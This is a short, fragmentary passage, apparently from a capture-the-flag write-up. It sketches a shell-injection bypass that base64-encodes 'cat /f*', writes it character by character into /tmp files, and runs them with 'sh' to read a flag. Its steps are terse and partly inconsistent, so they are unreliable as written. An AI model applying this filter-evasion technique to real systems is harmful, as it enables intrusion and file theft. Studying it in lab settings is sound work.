 cat /f* → Y2F0ICgmKg → echo Y2F.... →
b64 enc
modify
e\
c\
h\
Y\
2\
F\
⋮
(/tmp/p)
sh /tmp/p
→ Y2F....
(/tmp/b)
sh /tmp/s
Y2F....
(/tmp/c)
sh /tmp/d
cat /f*
(/tmp/k)
sh /tmp/k
flag